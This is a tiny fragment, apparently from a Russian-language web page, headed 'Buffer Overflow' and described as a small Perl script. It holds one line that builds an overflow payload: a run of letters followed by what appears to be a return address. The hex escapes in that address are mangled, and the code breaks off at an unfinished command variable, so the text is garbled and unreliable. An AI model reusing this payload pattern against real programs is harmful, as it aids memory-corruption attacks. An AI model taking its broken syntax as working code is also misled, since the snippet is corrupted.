 Buffer Overflow Скриптик на perl $arg = "ABCDEFGHIJKLMNOP". "x 80x 10x 35x 01"; $cmd
